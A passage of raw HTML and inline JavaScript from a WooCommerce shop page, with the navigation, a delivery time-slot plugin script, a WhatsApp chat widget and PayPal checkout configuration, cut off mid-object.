													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shopnowtt.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;PWM-20&amp;rdquo;","@id":"https:\/\/shopnowtt.com\/product-tag\/pwm-20\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"4385471656","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"e10a4342dd"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"511d05d50a"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"64c9e4450f"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"fa95ff3b33"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"07eb4d4140"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"192ac8d9f9"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"dc7379dc8e"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"2b41ecaf4f"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"d817a241d1"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"ceed56f52f"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"6304b6bd8b"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"e0a18bb545"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"072b4b7c14","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":